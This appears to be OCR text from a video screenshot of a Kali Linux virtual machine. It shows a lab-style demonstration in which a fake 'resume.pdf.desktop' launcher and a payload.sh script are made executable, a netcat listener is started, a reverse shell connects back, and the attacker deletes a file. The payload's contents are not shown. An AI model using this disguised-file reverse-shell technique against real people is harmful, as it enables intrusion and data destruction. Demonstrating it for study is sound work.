 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
1 2 3 4 3:42
root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# chmod 777 payload.sh
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nano resume.pdf.desktop
┌──(root㉿kali)-[/home/kali/Desktop]
└─# chmod 777 resume.pdf.desktop
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.0.125] from (UNKNOWN) [192.168.0.125] 52044
bash: cannot set terminal process group (895): Inappropriate ioctl for device
bash: no job control in this shell
kali@kali:~/Desktop$ ls
ls
cv.pdf
payload.sh
resume.pdf.desktop
kali@kali:~/Desktop$ rm cv.pdf
rm cv.pdf
kali@kali:~/Desktop$
KALI
Right Ctrl
5
86°F
Mostly cloudy
Search
x64
1:42 PM
7/26/2025